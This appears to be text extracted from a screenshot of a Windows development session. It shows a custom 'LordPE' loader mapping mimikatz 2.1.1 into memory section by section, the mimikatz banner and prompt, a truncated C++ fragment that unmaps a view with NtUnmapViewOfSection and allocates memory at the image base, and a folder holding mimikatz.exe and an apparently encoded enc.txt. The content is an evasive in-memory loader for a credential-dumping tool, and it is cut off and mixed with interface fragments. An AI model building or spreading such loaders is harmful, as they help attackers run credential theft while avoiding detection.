 mimikatz 2.1.1 x64 (oe.eo)
filesize:1236512
NT_HEADER -> 0x1dc0158
Image_Base_Addr:0x40000000
[*] SectionHeader:0x1dc0260
[*] Move .text Section, SecDataSrc:1dc0440 - SectionDst:40001000
[*] Move .rdata Section, SecDataSrc:1e46a40 - SectionDst:40088000
[*] Move .data Section, SecDataSrc:1e90440 - SectionDst:400d2000
[*] Move .pdata Section, SecDataSrc:1e95a40 - SectionDst:400d9000
[*] Move .rsrc Section, SecDataSrc:1e9a040 - SectionDst:400de000
[*] Move .reloc Section, SecDataSrc:1e9e040 - SectionDst:400e2000
IMAGE_DIRECTORY_ENTRY_IMPORT - VirtualAddress:0xcdaf8,Size:0x230
  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz #
将某项拖至此文本可将其添加到工具箱。
LordPE()
const LONG kMaxOffset = 1024;
LONG pe_offset = dos_header->e_lfanew;
IMAGE_NT_HEADERS32* nt_header = (IMAGE_NT_HEADERS32*)(pe_buffer + pe_offset);
printf("NT_HEADER -> 0x%x\n", nt_header);
if (nt_header->Signature != IMAGE_NT_SIGNATURE) {
    printf("Not NT_HEADER\n");
}
size_t dir_id = IMAGE_DIRECTORY_ENTRY_BASERELOC;
IMAGE_DATA_DIRECTORY* peDir = &(nt_header->OptionalHeader.DataDirectory[dir_id]);
LPVOID preferAddr = (LPVOID)nt_header->OptionalHeader.ImageBase;
printf("Image_Base_Addr:0x%x\n", preferAddr);
HMODULE dll = LoadLibraryA("ntdll.dll");
((int(WINAPI*)(HANDLE, PVOID))GetProcAddress(dll, "NtUnmapViewOfSection"))((HANDLE)
BYTE *pImage = (BYTE *)VirtualAlloc(preferAddr, nt_header->OptionalHeader.SizeOfIma
if (!pImage) {
生成
JiuShi 我的文档 Visual Studio 2015 Projects LordPE x64 Release
搜索 Release
共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
result.txt 2023/10/1 0:00 文本文档 1 KB
mimikatz.exe 2021/12/12 22:41 应用程序 906 KB
LordPE.pdb 2023/10/4 6:05 Program Debug... 612 KB
LordPE.ipdb 2023/10/4 6:05 IPDB 文件 18 KB
LordPE.iobj 2023/10/4 6:05 IOBJ 文件 59 KB
LordPE.exe 2023/10/4 6:05 应用程序 17 KB
enc.txt 2023/10/4 5:34 文本文档 1,208 KB